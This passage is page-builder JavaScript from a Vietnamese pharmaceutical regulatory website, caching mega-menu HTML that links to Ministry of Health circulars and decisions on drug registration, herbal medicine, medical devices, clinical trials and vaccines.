href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  